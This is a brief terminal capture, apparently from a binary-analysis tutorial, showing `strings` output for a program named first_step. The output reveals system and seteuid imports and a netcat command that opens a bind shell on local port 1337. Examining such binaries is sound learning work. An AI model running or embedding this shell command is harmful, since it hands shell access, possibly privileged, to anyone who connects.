 regol@Pedro:~/Bureau/projet/Articles/first_step$ strings first_step
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
system
seteuid
__libc_start_main
GLIBC_2.2.5
UH-@
UH-@
l$ L
t$(L
|$0H
/bin/nc -c /bin/sh -l 127.0.0.1 -p 1337&
;*3$"
regol@Pedro:~/Bureau/projet/Articles/first_step$